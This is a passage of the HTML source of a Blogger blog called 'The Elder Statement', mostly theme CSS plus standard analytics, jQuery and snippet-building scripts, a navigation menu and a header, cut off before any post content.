overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #404040;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #00a68e;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#00a68e;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00a68e;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #404040;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #404040;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #404040;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00a68e
}
.list-label-widget-content li span:last-child {
color: #404040;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00a68e;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #cccccc;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #808080;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00a68e;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #404040;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Montserrat', sans-serif;}
.PopularPosts ul li a:hover{color:#00a68e}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #404040;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.block-image .thumb img {
object-fit:cover;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.tm-menu {
height: auto;
text-align: center;
padding-bottom: 10px;
}
.tm-menu.makesticking {
padding:0;
}
.makesticking #searchform {
display: none;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
#searchform {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
#searchform fieldset {
float: none;
}
#s {
float: left;
text-align: left;
display: block;
width: 100%;
border:0;
padding-right: 30px;
box-sizing: border-box;
}
#searchform .sbutton {
position: absolute;
right: 0;
}
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.block-image .thumb img {
height:250px;
}
#meta-post i {
margin-left: 5px;
margin-right: 5px;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.comments .comments-content .comment-replies {
margin-left:0px
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-48987109-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFEisH-pCm9yk-CXCY7hwj6nKDZwpfBKyllcV_Wnc6Am0vhL_1FvWWpxlECnkMcpfKPkurosKpbXUXn2XjOWa44_L9Ct_QEqNS1KYMXILAQDvyuhhNz1M77xzBGnZ_Z1uYlj1lEZes_4Q/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9731468359469616 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 40;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.elderstatement.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/books.html' itemprop='url'>Books</a></li>
<li itemprop='name'><a href='http://www.larryelder.com/membership' itemprop='url'>Podcasts</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ustream.html' itemprop='url'>USTREAM</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ ' itemprop='url'>Invite Larry To Speak</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/advertise.html' itemprop='url'>Advertise</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>More</a></li>
<li itemprop='name'><a href='http://www.jewishworldreview.com/cols/elder1.asp' itemprop='url'>_National Column</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Television%20Interviews%20by%20Larry%20Elder' itemprop='url'>_TV</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Radio%20Interviews%20by%20Larry%20Elder' itemprop='url'>_Radio</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/job-opportunities.html' itemprop='url'>_Jobs</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/rss.html' itemprop='url'>_Rss</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/ES%2060' itemprop='url'>_ES 60 VLOG</a></li>
<li itemprop='name'><a href='http://theglasshousereport.com' itemprop='url'>_New Tip</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.elderstatement.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='The Elder Statement ' height='393px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioDm89Zt4kTcboVeokIK3KSun1f_9bb4qHx7115fnFb2AAZ3WgacKbM0Oz3E_Y5OaL4g3gTUC-MuKMNIvtpSJB3F4CsWDTpCEdMGxOPZrYVL9o4I2ciPJXhxYP9joHDo3f7cCmxlKKEEW5/s1600/header_epoch_times.jpg' style='display: block' width='1398px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
